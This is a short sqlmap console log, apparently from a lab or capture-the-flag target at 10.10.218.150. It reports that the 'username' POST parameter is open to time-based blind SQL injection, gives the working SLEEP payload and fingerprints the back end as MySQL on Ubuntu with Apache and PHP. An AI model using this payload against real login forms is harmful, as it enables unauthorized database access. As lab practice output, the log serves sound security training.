 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 72 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 7500 FROM (SELECT(SLEEP(5)))LGKJ) AND 'rVen'='rVen&password=password
---
[09:56:53] [INFO] the back-end DBMS is MySQL
[09:56:53] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: PHP, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[09:57:18] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.218.150'

[*] ending @ 09:57:18 /2021-09-18/